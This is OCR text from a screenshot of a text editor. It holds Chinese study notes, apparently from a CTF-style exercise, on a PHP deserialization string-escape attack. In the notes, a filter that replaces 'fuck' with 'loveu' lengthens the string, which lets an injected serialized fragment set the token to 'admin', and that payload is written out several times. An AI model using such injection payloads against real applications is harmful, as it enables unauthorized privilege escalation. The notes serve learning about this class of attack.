 untitled •
Sublime Text (UNREGISTERED)
文件(F) 编辑 (S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
新建 文本文档 (8).txt
untitled
45
46 2、88长度 +
47
48
49 62*fuck +
";s:3:"msg";s:1:"a";s:2:"to";s:1:"b";s:5:"token";s:5:"admin";}释放解析了
50 是为了解决后面的loveu 310个位数
51
52
53
54 62*5=310位
55 过滤后 310被loveu占完了
";s:3:"msg";s:1:"a";s:2:"to";s:1:"b";s:5:"token";s:5:"admin";}释放解析了
56
57 fuck=loveu
58
59 62 fuck  = 62 loveu = 310位数
60
61 310位数 loveu +";s:3:"msg";s:1:"a";s:2:"to";s:1:"b";s:5:"token";s:5:"admin";}
62 被正确的解析 token admin
63
64
65
66 O:7:"message":4:{s:4:"from";N;s:3:"msg";N;s:2:"to";N;s:5:"token";s:5:"admin";}
67
68 ";s:3:"msg";s:1:"a";s:2:"to";s:1:"b";s:5:"token";s:5:"admin";}
69
70
2 selection regions
Tab Size: 4
Plain Text
2 69
数据库
通知
fuckfuckfuckfuckfu
oveUloveUloveUloveUloveUlove
b3ZlVWxvdmVVbG92ZVVsb3ZlVWxv
M make
emo01
Material Oceanic
中
21:31
2023-07-04